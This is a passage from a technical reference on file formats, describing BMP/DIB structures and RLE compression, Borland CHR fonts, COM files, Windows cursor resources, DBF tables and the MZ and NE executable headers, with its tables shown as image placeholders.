driver can use the biClrImportant member of the BITMAPINFOHEADER structure to determine which colors are important.

The BITMAPINFO structure can be used to represent a combined bitmap-information header and color table. The bitmap bits, immediately following the color table, consist of an array of BYTE values representing consecutive rows, or "scan lines," of the bitmap. Each scan line consists of consecutive bytes representing the pixels in the scan line, in left-to-right order. The number of bytes representing a scan line depends on the color format and the width, in pixels,

of the bitmap. If necessary, a scan line must be zero-padded to end on a 32-bit boundary. However, segment boundaries can appear anywhere in the bitmap. The scan lines in the bitmap are stored from bottom up. This means that the first byte in the array represents the pixels in the lower-left corner of the bitmap and the last byte represents the pixels in the upper-right corner.

The biBitCount member of the BITMAPINFOHEADER structure determines the number of bits that define each pixel and the maximum number of colors in the bitmap. These members can have any of the following values:



The biClrUsed member of the BITMAPINFOHEADER structure specifies the number of color indexes in the color table actually used by the bitmap. If the biClrUsed member is set to zero, the bitmap uses the maximum number of colors corresponding to the value of the biBitCount member. An alternative form of bitmap file uses the BITMAPCOREINFO, BITMAPCOREHEADER, and RGBTRIPLE structures.

#### **Bitmap Compression**

Windows versions 3.0 and later support run-length encoded (RLE) formats for compressing bitmaps that use 4 bits per pixel and 8 bits per pixel. Compression reduces the disk and memory storage required for a bitmap.

#### **Compression of 8-Bits-per-Pixel Bitmaps**

When the biCompression member of the BITMAPINFOHEADER structure is set to BI\_RLE8, the DIB is compressed using a run-length encoded format for a 256-color bitmap. This format uses two modes: encoded mode and absolute mode. Both modes can occur anywhere throughout a single bitmap.

#### **Encoded Mode**

A unit of information in encoded mode consists of two bytes. The first byte specifies the number of consecutive pixels to be drawn using the color index contained in the second byte. The first byte of the pair can be set to zero to indicate an escape that denotes the end of a line, the end of the bitmap, or a delta. The interpretation of the escape depends on the value of the second byte of the pair, which must be in the range 0x00 through 0x02. Following are the meanings of the escape values that can be used in the second byte:



#### **Absolute Mode**

Absolute mode is signaled by the first byte in the pair being set to zero and the second byte to a value between 0x03 and 0xFF. The second byte represents the number of bytes that follow, each of which contains the color index of a single pixel. Each run must be aligned on a word boundary.

Following is an example of an 8-bit RLE bitmap (the two-digit hexadecimal values in the second column represent a color index for a single pixel):



#### **Compression of 4-Bits-per-Pixel Bitmaps**

When the biCompression member of the BITMAPINFOHEADER structure is set to BI\_RLE4, the DIB is compressed using a run-length encoded format for a 16-color bitmap. This format uses two modes: encoded mode and absolute mode.

#### **Encoded Mode**

A unit of information in encoded mode consists of two bytes. The first byte of the pair contains the number of pixels to be drawn using the color indexes in the second byte.

The second byte contains two color indexes, one in its high-order nibble (that is, its low-order 4 bits) and one in its low-order nibble.

The first pixel is drawn using the color specified by the high-order nibble, the second is drawn using the color in the low-order nibble, the third is drawn with the color in the high-order nibble, and so on, until all the pixels specified by the first byte have been drawn.

The first byte of the pair can be set to zero to indicate an escape that denotes the end of a line, the end of the bitmap, or a delta. The interpretation of the escape depends on the value of the second byte of the pair. In encoded mode, the second byte has a value in the range 0x00 through 0x02. The meaning of these values is the same as for a DIB with 8 bits per pixel.

#### **Absolute Mode**

In absolute mode, the first byte contains zero, the second byte contains the number of color indexes that follow, and subsequent bytes contain color indexes in their high- and low-order nibbles, one color index for each pixel. Each run must be aligned on a word boundary.

Following is an example of a 4-bit RLE bitmap (the one-digit hexadecimal values in the second column represent a color index for a single pixel):



#### **Bitmap Example**

The following example is a text dump of a 16-color bitmap (4 bits per pixel):

#### Win3DIBFile

 BitmapFileHeader Type 19778 Size 3118 Reserved1 0 Reserved2 0 OffsetBits 118 BitmapInfoHeader Size 40 Width 80 Height 75

```
 Image
```

```
 . Bitmap data
```
### **72.4 CHR**

.

.

 Following is the official documentation of CHR file format. The structure of Borland .CHR (stroke) files is as follows:

offset 0h is a Borland header:







At offset 80h starts data for the file:



The individual character definitions consist of a variable number of words describing the operations required to render a character. Each word consists of an (x,y) coordinate pair and a two-bit opcode, encoded as shown here:





### **72.5 COM**

The COM files are raw binary executables and are a leftover from the old CP/M machines with 64K RAM. A COM program can only have a size of less than one segment (64K), including code and static data since no fixups for segment relocation or anything else is included. One method to check for a COM file is to check if the first byte in the file could be

a valid jump or call opcode, but this is a very weak test since a COM file is not required to start with a jump or a call. In principle, a COM file is just loaded at offset 100h in the segment and then executed.



Those are not safe ways to determine wether a file is a COM file or not, but most COM files start with a jump.

# **72.6 CUR**

A cursor-resource file contains image data for cursors used by Windows applications. The file consists of a cursor directory identifying the number and types of cursor images in the file, plus one or more cursor images. The default filename extension for a cursor-resource file is .CUR.

#### **Cursor Directory**

Each cursor-resource file starts with a cursor directory. The cursor directory, defined as a CURSORDIR structure, specifies the number of cursors in the file and the dimensions and color format of each cursor image. The CURSORDIR structure has the following form:



Following are the members in the CURSORDIR structure:



A CURSORDIRENTRY structure specifies the dimensions and color format of a cursor image. The structure has the following form:



Following are the members in the CURSORDIRENTRY structure:



#### **Cursor Image**

Each cursor-resource file contains one cursor image for each image identified in the cursor directory. A cursor image consists of a cursor-image header, a color table, an XOR mask, and an AND mask. The cursor image has the following form:



The cursor hot spot is a single pixel in the cursor bitmap that Windows uses to track the cursor. The crXHotspot and crYHotspot members specify the x- and y-coordinates of the cursor hot spot. These coordinates are 16-bit integers.

The cursor-image header, defined as a BITMAPINFOHEADER structure, specifies the dimensions and color format of the cursor bitmap. Only the biSize through biBitCount members and the biSizeImage member are used. The biHeight member specifies the combined height of the XOR and AND masks for the cursor. This value is twice the height of the XOR mask. The biPlanes and biBitCount members must be 1. All other members (such as biCompression and biClrImportant) must be set to zero.

The color table, defined as an array of RGBQUAD structures, specifies the colors used in the XOR mask. For a cursor image, the table contains exactly two structures, since the biBitCount member in the cursor-image header is always 1.

The XOR mask, immediately following the color table, is an array of BYTE values representing consecutive rows of a bitmap. The bitmap defines the basic shape and color of the cursor image. As with the bitmap bits in a bitmap file, the bitmap data in a cursor-resource file is organized in scan lines, with each byte representing one or more pixels, as defined by the color format. For more information about these bitmap bits, see Section "Bitmap-File Formats."

The AND mask, immediately following the XOR mask, is an array of BYTE values representing a monochrome bitmap with the same width and height as the XOR mask. The array is organized in scan lines, with each byte representing 8 pixels.

When Windows draws a cursor, it uses the AND and XOR masks to combine the cursor image with the pixels already on the display surface. Windows first applies the AND mask by using a bitwise AND operation; this preserves or removes existing pixel color. Window then applies the XOR mask by using a bitwise XOR operation. This sets the final color for each pixel.

The following illustration shows the XOR and the AND masks that create a cursor (measuring 8 pixels by 8 pixels) in the form of an arrow:

Following are the bit-mask values necessary to produce black, white, inverted, and transparent results:



#### **Windows Cursor Selection**

If a cursor-resource file contains more than one cursor image, Windows determines the best match for a particular display by examining the width and height of the cursor images.

### **72.7 DBF (General Format of .dbf files in Xbase languages)**















Courtesy:multisoft Datentechnik GmbH

### **72.8 EXE**

### **72.8.1 Old EXE format (EXE MZ)**



- relocation table and the program load module follow the header
- relocation entries are 32 bit values representing the offset into the load module needing patched
- once the relocatable item is found, the CS register is added to the value found at the calculated offset

Registers at load time of the EXE file are as follows:



### **72.8.2 New EXE format (EXE NE)**

The Windows (new-style) executable-file header contains information that the loader requires for segmented executable files. This information includes the linker version number, data specified by the linker, data specified by the resource compiler, tables of segment data, tables of resource data, and so on. The following illustration shows the Windows executablefile header: The following sections describe the entries in the Windows executable-file header.

#### **Information Block**

The information block in the Windows header contains the linker version number, the lengths of various tables that further describe the executable file, the offsets from the beginning of the header to the beginning of these tables, the heap and stack sizes, and so on. The following list summarizes the contents of the header information block (the locations are relative to the beginning of the block):



